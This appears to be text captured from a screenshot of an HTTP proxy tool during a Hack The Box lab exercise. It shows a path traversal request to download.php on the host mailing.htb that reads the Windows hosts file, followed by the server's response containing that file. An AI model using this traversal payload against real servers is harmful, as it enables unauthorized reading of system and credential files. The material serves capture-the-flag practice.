 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../../../../Windows/System32/drivers/etc/hosts
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
18 #
19 # This file contains the mappings of IP addresses to host
names. Each
20 # entry should be kept on an individual line. The IP address
should
21 # be placed in the first column followed by the corresponding
host name.
22 # The IP address and the host name should be separated by at
least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on
individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38